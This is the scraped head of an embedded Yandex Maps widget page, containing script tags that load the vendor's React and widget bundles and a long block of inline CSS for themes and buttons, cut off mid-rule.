 <!DOCTYPE html> <html lang="ru" dir="ltr"> <head> <base target="_parent" /> <title>map frame</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta http-equiv="X-UA-Compatible" content="IE=edge"/> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /> <script type="text/javascript" src="//maps.yastatic.net/react/19.2.1/react-with-dom.min.js" id="react" crossorigin="anonymous" charset="UTF-8" data-rCid="react" defer></script> <meta name="robots" content="noindex, nofollow"> <meta name="format-detection" content="telephone=no" /> <style data-font-family="YS Text" id="font-faces"></style> <script type="text/javascript" src="//maps.yastatic.net/s3/front-maps-static/maps-front-maps/build/client/map-widget/chunks/map-widget-base/30aa8d9c4f67e4b5b21c.yandex.ru.js" id="map-widget-base" crossorigin="anonymous" charset="UTF-8" data-rCid="chunk_map-widget-base" defer></script><script type="text/javascript" src="//maps.yastatic.net/s3/front-maps-static/maps-front-maps/build/client/map-widget/chunks/map-widget-app/4252eeecc6116313442c.yandex.ru.js" id="map-widget-app" crossorigin="anonymous" charset="UTF-8" data-rCid="chunk_map-widget-app" defer></script> <style type="text/css" data-href="//maps.yastatic.net/s3/front-maps-static/maps-front-maps/build/client/map-widget/chunks/map-widget-base/cd53d0b2494e5ec6b63c.css">:root{--sidebar-panel-width:384px}body._panel-width420-experiment{--sidebar-panel-width:420px}._theme_light,:root{--color-ui-blue:#196dff;--color-ui-red:#f43;--color-ui-green:#3bb300;--color-ui-purple:#7373e6;--color-ui-magenta:#b43dcc;--color-ui-orange:#ff7732;--color-ui-yellow:#fc0;--color-ui-sepia:#664b14;--color-transit-map-green:#3bb200;--color-transit-map-blue:#196dff;--color-transit-map-red:#f43;--color-transit-map-magenta:#b43dcc;--color-transit-map-grey:#333;--color-transit-map-green-dark:#2e8c00;--color-transit-map-blue-dark:#3d7eff;--color-transit-map-red-dark:#cc3629;--color-transit-map-magenta-dark:#9031a3;--color-transit-map-temp-transit-line:#5c5cb8;--color-transit-map-temp-transit-line-traffic:#7373e6;--color-transit-bus:#3bb300;--color-transit-trolley:#198cff;--color-transit-tram:#f43;--color-transit-train:#f43;--color-transit-minibus:#b43dcc;--color-transit-fallback:#666;--color-transit-ship:#0f8399;--color-transit-uae-tram:#ff7732;--color-transit-suburban-express:#334680;--color-transit-aeroexpress:#e63d2e;--color-text-gp:#3cb200;--color-text-transaction:#fff;--color-text-attention:#ff7732;--color-text-success:#3bb300;--color-text-alert:#f43;--color-text-traffic-free:#22bb10;--color-text-traffic-light:#e69a20;--color-text-traffic-hard:#ff5757;--color-text-traffic-unknown:#878787;--color-text-color-bg:#fff;--color-text-white-bg:#4d4d4d;--color-text-primary:#000;--color-text-actions:#196dff;--color-text-secondary:#878787;--color-text-additional:#ccc;--color-text-primary-variant:#4d4d4d;--color-rubrics-transit:#3377e4;--color-rubrics-transit-highspeed:#e63d2e;--color-rubrics-home-work:#4c4c4c;--color-rubrics-main:#f43;--color-rubrics-feedback:#196dff;--color-rubrics-routes:#4d4d4d;--color-rubrics-favorite:#ffbf00;--color-rubrics-places:#fff;--color-rubrics-geoproduct:#3bb300;--color-rubrics-geoproduct-visited:#66c23d;--color-rubrics-point:#4d4d4d;--color-rubrics-result:#196dff;--color-rubrics-result-visited:#5c7a99;--color-rubrics-closed:#878787;--color-rubrics-closed-visited:#ccc;--color-icons-gp:#3bb300;--color-icons-primary:#4d4d4d;--color-icons-secondary:#878787;--color-icons-additional:#ccc;--color-icons-actions:#196dff;--color-icons-color-bg:#fff;--color-icons-white-bg:#4d4d4d;--color-icons-transaction:#fff;--color-icons-alert:#f43;--color-icons-rating:#fc0;--color-bw-black:#000;--color-bw-grey10:#1a1a1a;--color-bw-grey20:#333;--color-bw-grey30:#4d4d4d;--color-bw-grey40:#666;--color-bw-grey50:grey;--color-bw-grey60:#999;--color-bw-grey70:#b3b3b3;--color-bw-grey80:#ccc;--color-bw-grey90:#e6e6e6;--color-bw-grey96:#f6f6f6;--color-bw-grey93:#eee;--color-bw-white:#fff;--color-buttons-primary:#196dff;--color-buttons-secondary:#f6f6f6;--color-buttons-accent:#4d4d4d;--color-buttons-gp:#3bb300;--color-buttons-secondary-green:#eaf7e4;--color-buttons-secondary-red:#fcf3f3;--color-buttons-color-bg:#fff;--color-buttons-floating:hsla(0,0%,100%,0.9);--color-buttons-black-bg:rgba(44,44,44,0.9);--color-buttons-picture-bg:hsla(0,0%,100%,0.2);--color-buttons-transaction:#1a1a1a;--color-buttons-secondary-blue:#f3f6fc;--color-bg-primary:#fff;--color-bg-additional:#f4f4f4;--color-bg-separator:#ebebeb;--color-bg-suggest:#4d4d4d;--color-bg-surface:#fff}._dark-theme-only,._theme_dark{--color-ui-blue:#3d7eff;--color-ui-red:#ff5b4c;--color-ui-green:#5fb336;--color-ui-purple:#a6a6ff;--color-ui-magenta:#b852cc;--color-ui-yellow:#ffdc60;--color-transit-bus:#5fb336;--color-transit-trolley:#4ca6ff;--color-transit-tram:#ff5b4d;--color-transit-train:#ff5b4d;--color-transit-minibus:#b852cc;--color-transit-fallback:#999;--color-transit-ship:#0095b2;--color-transit-uae-tram:#ff7732;--color-transit-suburban-express:#4d69bf;--color-transit-aeroexpress:#e43b2d;--color-text-gp:#5fb336;--color-text-transaction:#4d4d4d;--color-text-success:#5fb336;--color-text-alert:#ff5b4d;--color-text-traffic-unknown:#999;--color-text-color-bg:#fff;--color-text-white-bg:#4d4d4d;--color-text-primary:#f0f0f0;--color-text-actions:#3d7eff;--color-text-secondary:#999;--color-text-additional:#666;--color-text-primary-variant:#ccc;--color-rubrics-transit:#0278f2;--color-rubrics-transit-highspeed:#e43b2d;--color-rubrics-home-work:#fff;--color-rubrics-result:#196dff;--color-rubrics-closed:#999;--color-rubrics-closed-visited:#61646b;--color-icons-gp:#5fb336;--color-icons-primary:#ccc;--color-icons-secondary:#999;--color-icons-additional:#61646b;--color-icons-actions:#3d7eff;--color-icons-color-bg:#fff;--color-icons-white-bg:#4d4d4d;--color-icons-transaction:#4d4d4d;--color-icons-alert:#ff5b4d;--color-icons-rating:#ffdc60;--color-buttons-primary:#3d7eff;--color-buttons-secondary:#393e46;--color-buttons-accent:#e6e6e6;--color-buttons-gp:#5fb336;--color-buttons-secondary-green:#2c352c;--color-buttons-secondary-red:#4a3636;--color-buttons-color-bg:#212326;--color-buttons-floating:rgba(27,28,31,0.9);--color-buttons-black-bg:rgba(44,44,44,0.9);--color-buttons-picture-bg:hsla(0,0%,100%,0.2);--color-buttons-transaction:#e6e6e6;--color-buttons-secondary-blue:#363b4a;--color-bg-primary:#212326;--color-bg-additional:#111;--color-bg-separator:#2e3238;--color-bg-suggest:#3d3e43;--color-bg-surface:#1b1c1f}._dark-theme-only{--color-text-primary:#ccc;--color-text-actions:#3d7eff;--color-text-secondary:#999;--color-text-additional:#666;--color-icons-primary:#ccc;--color-icons-secondary:#999;--color-icons-additional:#666;--color-icons-color-bg:#4d4d4d;--color-buttons-primary:#3d7eff;--color-buttons-secondary:#3b3e43;--color-buttons-accent:#e6e6e6;--color-buttons-color-bg:#fff;--color-buttons-floating:rgba(27,28,31,0.9);--color-buttons-black-bg:rgba(44,44,44,0.9);--color-buttons-picture-bg:hsla(0,0%,100%,0.2);--color-bg-primary:#000;--color-bg-additional:#111;--color-bg-separator:#4d4d4d}._yangomaps{--color-ui-blue:#1729f3;--color-text-actions:#1729f3;--color-rubrics-result:#ff3700;--color-rubrics-result-visited:#d16861;--color-icons-actions:#1729f3;--color-buttons-primary:#1729f3;--color-buttons-secondary-blue:#eff3fb}._yangomaps ._dark-theme-only,._yangomaps._theme_dark{--color-ui-blue:#1a52ff;--color-text-actions:#527dff;--color-rubrics-result:#f9441f;--color-icons-actions:#5c84ff;--color-buttons-primary:#1a52ff;--color-buttons-secondary-blue:#313749}._yangomaps ._dark-theme-only{--color-text-actions:#527dff;--color-buttons-primary:#1a52ff}._theme_light,:root{--color-buttons-floating:#fff;--color-button-secondary-hover:rgba(25,109,255,0.15);--color-button-secondary-dark:#3d3e43;--color-background-ugc-slider:#333;--color-background-disable:rgba(0,0,0,0.05);--color-border:#eee;--color-border-disable:rgba(0,0,0,0.05);--color-shimmer-line:#e9e9e9;--color-fade:rgba(0,0,0,0.6);--color-fade-soft:rgba(0,0,0,0.16);--color-fade-loader:hsla(0,0%,100%,0.7);--shadow-blur:6px;--shadow-color:rgba(0,0,0,0.2);--shadow-y:2px;--color-hover-blue:#4183ff;--color-hover-green:#548c38;--color-direct:#998e82;--color-direct-background-primary:#fff;--color-direct-background-additional:#f6f6f6;--color-direct-background-translucent:rgba(0.3,0.3,0.3,0.3);--color-direct-shadow:rgba(0,0,0,0.25);--color-direct-text-primary:#000;--color-direct-text-contrast:#fff;--color-direct-text-secondary:#999;--color-direct-button:#196dff;--color-direct-button-text:#fff;--color-direct-border:#eee;--color-direct-search-snippet-banner-icon:#998e82;--color-transparent:transparent;--color-bookmark-grey-bg:#1c232e;--color-bookmark-hovered:#ed4543;--color-mrc-control-background:rgba(34,34,34,0.8);--color-mrc-control-background-hover:#222;--color-plus-text:linear-gradient(90deg,#8341ef,#3f68f9);--color-plus-bg:linear-gradient(90deg,#ff5c4d,#eb469f 30%,#8341ef 75%,#3f68f9);--color-panorama-stairs:#9865fb;--color-stories-stub:#4ca6ff}._dark-theme-only,._theme_dark{--color-buttons-floating:#1b1c1f;--color-button-secondary-hover:#393e46;--color-border:#3d3e43;--color-border-disable:hsla(0,0%,100%,0.05);--color-shimmer-line:#515259;--color-fade-loader:rgba(36,37,40,0.7);--shadow-blur:12px;--shadow-color:rgba(0,0,0,0.4);--shadow-y:4px;--color-hover-blue:#5a91ff;--color-direct-background-primary:#242528;--color-direct-background-additional:#111;--color-direct-background-translucent:rgba(0.3,0.3,0.3,0.3);--color-direct-shadow:rgba(0,0,0,0.25);--color-direct-text-primary:#ccc;--color-direct-text-contrast:#fff;--color-direct-text-secondary:#999;--color-direct-button:#3d7eff;--color-direct-button-text:#fff;--color-direct-border:#3d3e43}._yangomaps{--color-hover-blue:#3a49f5}._yangomaps ._dark-theme-only,._yangomaps._theme_dark{--color-hover-blue:#3c6cff}body,html{width:100%;height:100%;margin:0;padding:0}body,button,input,textarea{font-family:Arial,Helvetica,sans-serif;color:var(--color-text-primary)}body{font-size:14px;line-height:16px;overflow:hidden;background-color:var(--color-bg-primary);background-image:url([data-uri]);background-size:16px 16px;-webkit-tap-highlight-color:var(--color-transparent);-webkit-text-size-adjust:100%;touch-action:manipulation}body._font_loaded,body._font_loaded button,body._font_loaded input,body._font_loaded textarea{font-family:var(--maps-font-family),Arial,Helvetica,sans-serif}.body{position:absolute;top:0;left:0;height:100%;width:100%}@media screen and (-ms-high-contrast:active){html{-ms-high-contrast-adjust:none}}</style><style type="text/css" data-href="//maps.yastatic.net/s3/front-maps-static/maps-front-maps/build/client/map-widget/chunks/map-widget-app/5a6a0d2d5e629e51c4ed.css">.map-widget-search-result-list-container__popup{width:300px}.map-widget-search-result-list-container__panel{pointer-events:auto;position:fixed;top:0;left:0;width:100%;height:100%;background:var(--color-bg-primary);padding-top:6px;box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color)}.map-widget-search-control-view._checked .map-widget-search-control-view__icon{color:var(--color-bw-white)}.button{position:relative;display:inline-block;box-sizing:border-box;margin:0;padding:0;outline:0;border:0;vertical-align:middle;text-align:left;white-space:nowrap;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:0 0}.button::-moz-focus-inner{padding:0;border:0}.button:focus{outline:1px auto -webkit-focus-ring-color;outline-offset:-1px}.button._link{font:inherit;color:inherit;text-decoration:inherit}.button._stretched{display:block;width:100%;text-align:center;background-clip:border-box}.button._disabled,.button._static{cursor:default}.button._static:focus{outline:0}.button._text-align-left{text-align:left}.button._truncated{overflow:hidden;padding:0 32px 0 12px}.button._truncated .button__text{width:100%;text-align:left;overflow:hidden;text-overflow:ellipsis}.button._hovered:before,.button._pressed:before,.button:not(._disabled):hover:before{opacity:.15}.button__text,.button__tick{display:inline-block;vertical-align:top;text-align:center;height:100%}.button__icon{display:inline-flex;align-items:center;justify-content:center;height:100%;position:relative;z-index:1;font-size:0}.button__text{position:relative;margin:0;padding:0;text-decoration:none;border:0;background:0 0;z-index:1}.button._stretched .button__text{text-overflow:ellipsis;overflow:hidden;max-width:100%;box-sizing:border-box}.button__tick{pointer-events:none;position:absolute;top:50%;right:14px;width:8px;height:8px;margin-top:-4px;margin-left:0;-webkit-transform:rotate(0deg);transform:rotate(0deg);transition:-webkit-transform .15s ease-out;transition:transform .15s ease-out;transition:transform .15s ease-out,-webkit-transform .15s ease-out}.button__tick svg{position:absolute;top:0;left:0}.button__tick svg path{transition:fill .1s ease-out}.button._flipped-tick .button__tick,.button._pressed .button__tick{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.button._view_air,.button._view_air-alt,.button._view_air-round{box-sizing:content-box;background-color:var(--color-buttons-floating);box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color);transition:box-shadow .1s ease-out,background-color .1s ease-out;height:40px;border-radius:12px}.button._view_air-alt:not(._disabled)._active,.button._view_air-round:not(._disabled)._active,.button._view_air:not(._disabled)._active{color:var(--color-text-actions)}.button._view_air-alt:not(._disabled):hover,.button._view_air-round:not(._disabled):hover,.button._view_air:not(._disabled):hover{box-shadow:0 var(--shadow-y) 10px 0 var(--shadow-color)}.button._view_air-alt .button__text,.button._view_air-round .button__text,.button._view_air .button__text{padding:0 12px;font-size:14px;line-height:16px;font-weight:500;line-height:40px}.button._view_air-alt .button__tick,.button._view_air-round .button__tick,.button._view_air .button__tick{right:12px}.button._view_air-alt .button__text,.button._view_air-alt .button__tick path,.button._view_air-round .button__text,.button._view_air-round .button__tick path,.button._view_air .button__text,.button._view_air .button__tick path{color:var(--color-text-primary-variant);fill:var(--color-text-primary-variant)}.button._view_air-alt:not(._disabled):not(._checked):hover .button__text,.button._view_air-alt:not(._disabled):not(._checked):hover .button__tick path,.button._view_air-round:not(._disabled):not(._checked):hover .button__text,.button._view_air-round:not(._disabled):not(._checked):hover .button__tick path,.button._view_air:not(._disabled):not(._checked):hover .button__text,.button._view_air:not(._disabled):not(._checked):hover .button__tick path{color:var(--color-text-primary);fill:var(--color-text-primary)}.button._view_air-alt .button__icon,.button._view_air-round .button__icon,.button._view_air .button__icon{height:24px;width:24px;padding:8px;pointer-events:none;color:var(--color-icons-primary);transition:color .1s ease-out}.button._view_air-alt._disabled .button__icon,.button._view_air-round._disabled .button__icon,.button._view_air._disabled .button__icon{color:var(--color-icons-additional)}.button._view_air-alt:not(._disabled):hover .button__icon,.button._view_air-round:not(._disabled):hover .button__icon,.button._view_air:not(._disabled):hover .button__icon{color:var(--color-bw-black)}._theme_dark .button._view_air-alt:not(._disabled):hover .button__icon,._theme_dark .button._view_air-round:not(._disabled):hover .button__icon,._theme_dark .button._view_air:not(._disabled):hover .button__icon{color:var(--color-bw-white)}._theme_dark .button._view_air-alt:not(._disabled)._checked .button__icon,._theme_dark .button._view_air-alt:not(._disabled)._checked:hover .button__icon,._theme_dark .button._view_air-round:not(._disabled)._checked .button__icon,._theme_dark .button._view_air-round:not(._disabled)._checked:hover .button__icon,._theme_dark .button._view_air:not(._disabled)._checked .button__icon,._theme_dark .button._view_air:not(._disabled)._checked:hover .button__icon,.button._view_air-alt:not(._disabled)._checked .button__icon,.button._view_air-alt:not(._disabled)._checked:hover .button__icon,.button._view_air-round:not(._disabled)._checked .button__icon,.button._view_air-round:not(._disabled)._checked:hover .button__icon,.button._view_air:not(._disabled)._checked .button__icon,.button._view_air:not(._disabled)._checked:hover .button__icon{color:var(--color-text-actions)}.button._view_air-alt._tick_triangle .button__text,.button._view_air-round._tick_triangle .button__text,.button._view_air._tick_triangle .button__text{padding-right:28px}.button._view_air-alt._size_small,.button._view_air-round._size_small,.button._view_air._size_small{border-radius:8px;height:32px}.button._view_air-alt._size_small .button__text,.button._view_air-round._size_small .button__text,.button._view_air._size_small .button__text{line-height:32px}.button._view_air-alt._size_small .button__icon,.button._view_air-round._size_small .button__icon,.button._view_air._size_small .button__icon{padding:4px}.button._view_air-alt._size_xmedium,.button._view_air-round._size_xmedium,.button._view_air._size_xmedium{height:48px;border-radius:12px}.button._view_air-alt._size_xmedium .button__text,.button._view_air-round._size_xmedium .button__text,.button._view_air._size_xmedium .button__text{padding:0 16px;font-size:16px;line-height:20px;font-weight:500;line-height:48px}.button._view_air-alt._size_xmedium .button__icon,.button._view_air-round._size_xmedium .button__icon,.button._view_air._size_xmedium .button__icon{height:48px;width:48px;padding:0}.button._view_air-alt._size_xmedium._tick_angle .button__text,.button._view_air-alt._size_xmedium._tick_triangle .button__text,.button._view_air-round._size_xmedium._tick_angle .button__text,.button._view_air-round._size_xmedium._tick_triangle .button__text,.button._view_air._size_xmedium._tick_angle .button__text,.button._view_air._size_xmedium._tick_triangle .button__text{padding-right:32px}.button._view_air-alt._size_xmedium .button__tick,.button._view_air-round._size_xmedium .button__tick,.button._view_air._size_xmedium .button__tick{right:16px}.button._view_air-alt._size_large,.button._view_air-round._size_large,.button._view_air._size_large{height:56px}.button._view_air-alt._size_large .button__text,.button._view_air-round._size_large .button__text,.button._view_air._size_large .button__text{font-size:16px;line-height:20px;font-weight:500;line-height:56px}.button._view_air-alt._size_large .button__icon,.button._view_air-round._size_large .button__icon,.button._view_air._size_large .button__icon{height:56px;width:56px;padding:0}.button._view_air-alt .button__icon+.button__text,.button._view_air-round .button__icon+.button__text,.button._view_air .button__icon+.button__text{padding-left:0}.button._view_air-alt._disabled .button__text,.button._view_air-alt._disabled .button__tick path,.button._view_air-round._disabled .button__text,.button._view_air-round._disabled .button__tick path,.button._view_air._disabled .button__text,.button._view_air._disabled .button__tick path{color:var(--color-icons-secondary);fill:var(--color-icons-secondary)}.button._view_air-alt._pin-left,.button._view_air-round._pin-left,.button._view_air._pin-left{border-top-left-radius:0;border-bottom-left-radius:0}.button._view_air-alt._pin-right,.button._view_air-round._pin-right,.button._view_air._pin-right{border-top-right-radius:0;border-bottom-right-radius:0}.button._view_air-alt._pin-top,.button._view_air-round._pin-top,.button._view_air._pin-top{border-top-left-radius:0;border-top-right-radius:0}.button._view_air-alt._pin-bottom,.button._view_air-round._pin-bottom,.button._view_air._pin-bottom{border-bottom-left-radius:0;border-bottom-right-radius:0}.button._view_air-alt._no-shadow,.button._view_air-alt._pin-bottom,.button._view_air-alt._pin-left,.button._view_air-alt._pin-right,.button._view_air-alt._pin-top,.button._view_air-round._no-shadow,.button._view_air-round._pin-bottom,.button._view_air-round._pin-left,.button._view_air-round._pin-right,.button._view_air-round._pin-top,.button._view_air._no-shadow,.button._view_air._pin-bottom,.button._view_air._pin-left,.button._view_air._pin-right,.button._view_air._pin-top{box-shadow:none}.button._view_air-alt._no-shadow:hover,.button._view_air-alt._pin-bottom:hover,.button._view_air-alt._pin-left:hover,.button._view_air-alt._pin-right:hover,.button._view_air-alt._pin-top:hover,.button._view_air-round._no-shadow:hover,.button._view_air-round._pin-bottom:hover,.button._view_air-round._pin-left:hover,.button._view_air-round._pin-right:hover,.button._view_air-round._pin-top:hover,.button._view_air._no-shadow:hover,.button._view_air._pin-bottom:hover,.button._view_air._pin-left:hover,.button._view_air._pin-right:hover,.button._view_air._pin-top:hover{box-shadow:none}.button._view_air-alt._checked{background-color:var(--color-bg-suggest)}.button._view_air-alt._checked:not(._disabled):hover{background-color:var(--color-bw-grey40)}.button._view_air-alt:not(._disabled)._checked .button__text,.button._view_air-alt:not(._disabled)._checked .button__tick path{color:var(--color-bw-white);fill:var(--color-bw-white)}._mobile .button._view_air-alt .button__icon+.button__text{padding-left:4px}._mobile .button._view_air-alt .button__icon{margin-left:4px}._mobile .button._view_air-alt .button__icon:only-child{margin-left:0}.button._view_air-round._size_large,.button._view_air-round._size_medium,.button._view_air-round._size_small,.button._view_air-round._size_xmedium,.button._view_air-round._size_xsmall{border-radius:50%}._mobile:not(._theme_dark) .button._view_air,._mobile:not(._theme_dark) .button._view_air-alt,._mobile:not(._theme_dark) .button._view_air-round{background-color:hsla(0,0%,100%,.9)}._mobile:not(._theme_dark) .button._view_air-alt._checked{background-color:rgba(77,77,77,.9)}.button._ui{border-radius:12px;transition:background-color .1s ease-out}.button._ui._disabled{background-color:var(--color-buttons-secondary);color:var(--color-text-additional)}.button._ui._disabled._hovered:before,.button._ui._disabled._pressed:before,.button._ui._disabled:hover:before{background-color:var(--color-transparent)}.button._ui._pressed .button__icon,.button._ui._pressed .button__text{opacity:.8}.button._ui .button__text{padding:0 12px}.button._ui:before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;border-radius:inherit;background-color:transparent;opacity:.15;z-index:1;transition:background-color .1s ease-out}.button._ui .button__tick path{fill:currentColor}.button._ui._size_large{height:56px}.button._ui._size_large .button__text{font-size:16px;line-height:20px;font-weight:500}.button._ui._size_large .button__icon{width:24px;padding:0 8px}.button._ui._size_large .button__icon,.button._ui._size_large .button__text{line-height:56px}.button._ui._size_large .button__icon:only-child{padding:0 12px}.button._ui._size_large .button__icon+.button__text{padding-left:0}.button._ui._size_xmedium{height:48px}.button._ui._size_xmedium .button__text{font-size:16px;line-height:20px;font-weight:500;padding:0 16px}.button._ui._size_xmedium .button__icon{width:24px;padding:0 8px 0 12px}.button._ui._size_xmedium .button__icon,.button._ui._size_xmedium .button__text{line-height:48px}.button._ui._size_xmedium .button__icon:only-child{padding:0 16px}.button._ui._size_xmedium .button__icon+.button__text{padding-left:0}.button._ui._size_xmedium._tick_angle .button__text{padding-right:36px}.button._ui._size_xmedium._tick_triangle .button__text{padding-right:28px}.button._ui._size_xmedium .button__tick{right:12px}.button._ui._size_medium{height:40px}.button._ui._size_medium .button__text{font-size:14px;line-height:16px;font-weight:500}.button._ui._size_medium .button__icon{width:24px;padding:0 8px}.button._ui._size_medium .button__icon,.button._ui._size_medium .button__text{line-height:40px}.button._ui._size_medium .button__icon:only-child{padding:0 12px}.button._ui._size_medium .button__icon+.button__text{padding-left:0}.button._ui._size_small{border-radius:8px;height:32px}.button._ui._size_small .button__text{font-size:14px;line-height:16px;font-weight:500}.button._ui._size_small .button__icon,.button._ui._size_small .button__text{line-height:32px}.button._ui._size_small .button__icon{width:24px;padding:0 6px}.button._ui._size_small .button__icon:only-child{padding:0 8px}.button._ui._size_small .button__icon:first-child+.button__text{padding-left:0}.button._ui._size_xsmall{height:20px;min-width:20px;text-align:center;border-radius:4px}.button._ui._size_xsmall .button__text{font-size:14px;line-height:16px;font-weight:500}.button._ui._size_xsmall .button__icon,.button._ui._size_xsmall .button__text{line-height:20px;padding:0 6px}.button._ui._size_xsmall .button__icon{width:24px;padding:0 6px}.button._ui._size_xsmall .button__icon:only-child{padding:0 6px}.button._ui._size_xsmall .button__icon:first-child+.button__text{padding-left:0}.button._ui._no-indents .button__icon,.button._ui._no-indents .button__icon:only-child{padding:0}.button._tick_angle .button__text{padding-right:30px}.button._tick_angle .button__tick{width:16px;height:16px;margin-top:-7px;right:8px}.button._tick_triangle .button__text{padding-right:27px}.button._truncated .button__text{padding:0}.button._pin-left{border-top-left-radius:0;border-bottom-left-radius:0}.button._pin-right{border-top-right-radius:0;border-bottom-right-radius:0}.button._pin-top{border-top-left-radius:0;border-top-right-radius:0}.button._pin-bottom{border-bottom-left-radius:0;border-bottom-right-radius:0}.button._pin-bottom,.button._pin-left,.button._pin-right,.button._pin-top{box-shadow:none}.button._pin-bottom:hover,.button._pin-left:hover,.button._pin-right:hover,.button._pin-top:hover{box-shadow:none}.button._view_primary{background-color:var(--color-buttons-primary);color:var(--color-text-color-bg)}.button._view_primary._hovered:before,.button._view_primary._pressed:before,.button._view_primary:not(._disabled):hover:before{background-color:var(--color-text-color-bg)}.button._view_secondary-blue{background-color:var(--color-buttons-secondary-blue);color:var(--color-text-actions)}.button._view_secondary-blue._hovered:before,.button._view_secondary-blue._pressed:before,.button._view_secondary-blue:not(._disabled):hover:before{background-color:var(--color-text-actions)}.button._view_secondary-red{background-color:var(--color-buttons-secondary);color:var(--color-text-alert)}.button._view_secondary-red._hovered:before,.button._view_secondary-red._pressed:before,.button._view_secondary-red:not(._disabled):hover:before{background-color:var(--color-text-alert)}.button._view_transparent{background-color:var(--color-transparent);color:var(--color-text-actions)}.button._view_transparent._hovered:before,.button._view_transparent._pressed:before,.button._view_transparent:not(._disabled):hover:before{background-color:var(--color-text-actions)}.button._view_transparent._disabled{background-color:transparent}.button._view_transparent-red{background-color:var(--color-transparent);color:var(--color-text-alert)}.button._view_transparent-red._hovered:before,.button._view_transparent-red._pressed:before,.button._view_transparent-red:not(._disabled):hover:before{background-color:var(--color-text-alert)}.button._view_transparent-red._disabled{background-color:transparent}.button._view_transparent-gray{background-color:var(--color-transparent);color:var(--color-text-primary-variant)}.button._view_transparent-gray._hovered:before,.button._view_transparent-gray._pressed:before,.button._view_transparent-gray:not(._disabled):hover:before{background-color:var(--color-text-primary-variant)}.button._view_transparent-gray._disabled{background-color:transparent}.button._view_secondary-gray{background-color:var(--color-buttons-secondary);color:var(--color-text-primary-variant)}.button._view_secondary-gray._hovered:before,.button._view_secondary-gray._pressed:before,.button._view_secondary-gray:not(._disabled):hover:before{background-color:var(--color-text-primary-variant)}.button._view_secondary-gray._checked{background-color:var(--color-bw-grey30);color:var(--color-bw-white)}.button._view_secondary-gray._checked._hovered:before,.button._view_secondary-gray._checked._pressed:before,.button._view_secondary-gray._checked:not(._disabled):hover:before{background-color:var(--color-bw-white)}._dark-theme-only .button._view_secondary-gray._checked,._theme_dark .button._view_secondary-gray._checked{background-color:var(--color-bw-white);color:var(--color-bw-black)}._dark-theme-only .button._view_secondary-gray._checked._hovered:before,._dark-theme-only .button._view_secondary-gray._checked._pressed:before,._dark-theme-only .button._view_secondary-gray._checked:not(._disabled):hover:before,._theme_dark .button._view_secondary-gray._checked._hovered:before,._theme_dark .button._view_secondary-gray._checked._pressed:before,._theme_dark .button._view_secondary-gray._checked:not(._disabled):hover:before{background-color:var(--color-bw-black)}.button._view_accent{background-color:var(--color-buttons-accent);color:var(--color-text-transaction)}.button._view_accent._hovered:before,.button._view_accent._pressed:before,.button._view_accent:not(._disabled):hover:before{background-color:var(--color-text-transaction)}.button._view_color-bg{background-color:var(--color-buttons-color-bg);color:var(--color-text-primary-variant)}.button._view_color-bg._hovered:before,.button._view_color-bg._pressed:before,.button._view_color-bg:not(._disabled):hover:before{background-color:var(--color-text-primary-variant)}.button._view_color-bg._disabled{background-color:var(--color-buttons-color-bg)}.button._view_announcement{background-color:var(--color-buttons-gp);color:var(--color-text-color-bg)}.button._view_announcement._hovered:before,.button._view_announcement._pressed:before,.button._view_announcement:not(._disabled):hover:before{background-color:var(--color-text-color-bg)}.button._view_black-bg{background-color:var(--color-buttons-black-bg);color:var(--color-text-color-bg)}.button._view_black-bg._hovered:before,.button._view_black-bg._pressed:before,.button._view_black-bg:not(._disabled):hover:before{background-color:var(--color-text-color-bg)}.button._view_black-bg._disabled{color:var(--color-bw-grey40)}.button._view_picture-bg{background-color:var(--color-buttons-picture-bg);color:var(--color-text-color-bg)}.button._view_picture-bg._hovered:before,.button._view_picture-bg._pressed:before,.button._view_picture-bg:not(._disabled):hover:before{background-color:var(--color-text-color-bg)}.button._view_picture-bg._disabled{color:var(--color-text-secondary)}.button._view_transaction{background-color:var(--color-buttons-transaction);color:var(--color-text-transaction)}.button._view_transaction._hovered:before,.button._view_transaction._pressed:before,.button._view_transaction:not(._disabled):hover:before{background-color:var(--color-text-transaction)}.button._view_floating{background-color:var(--color-buttons-floating);color:var(--color-text-primary-variant)}.button._view_floating._hovered:before,.button._view_floating._pressed:before,.button._view_floating:not(._disabled):hover:before{background-color:var(--color-text-primary-variant)}.button._view_search{position:relative;overflow:visible;padding:0;margin:8px 0;height:32px;background-color:transparent;font-size:16px;line-height:20px;line-height:32px;transition:opacity .2s cubic-bezier(.455,.03,.515,.955)}.button._view_search .button__icon{position:relative;overflow:visible;height:32px;width:48px;text-align:center;color:var(--color-icons-primary)}.icon._flip img,.icon._flip svg{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.icon._img{display:inline-block;font-size:0;line-height:0}.map-widget-layout-view{position:absolute;top:0;left:0;right:0;bottom:0;pointer-events:none;display:flex;flex-direction:column}.map-widget-layout-view__layout{position:relative;height:100%;display:flex;flex-direction:column}.map-widget-layout-view__controls{height:100%}.map-widget-layout-view__bottom-layout{margin-top:2px;height:20px;position:relative}.map-widget-layout-view__ruler{padding-right:8px}.map-widget-layout-view__traffic-control{position:absolute;right:6px;top:10px}.map-widget-layout-view__zoom-controls{margin-right:-4px}.map-widget-layout-view__copyrights{pointer-events:auto}.map-widget-layout-view__scale-line{position:absolute;bottom:0;right:0}.map-widget-layout-view__top-flyover-control{display:flex}.map-widget-layout-view__top-left-controls{display:flex;padding-right:20px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:calc(100vw - 170px)}.map-widget-layout-view__top-left-controls>:not(:last-child){margin-right:8px}.map-widget-layout-view__top-right-controls{display:flex}.map-widget-layout-view__maps-links{margin-bottom:-12px}.map-widget-layout-view__geolocation{margin-top:-8px}.map-widget-layout-view__3d{margin-right:-8px}.map-widget-layout-view__3d:empty{width:56px;height:56px}.map-widget-layout-view__flyover{margin:auto}.map-widget-layout-view__top-panel{position:absolute;width:100%;top:0;padding:12px;text-align:center}.map-widget-layout-view__bottom-panel{position:relative;z-index:5000}.map-widget-layout-view__bottom-panel>:not(:last-child){display:none}.map-widget-layout-view__routes:not(:empty){pointer-events:auto;width:32px;height:32px}.map-widget-layout-view__search:not(:empty){pointer-events:auto;max-width:calc(100% - 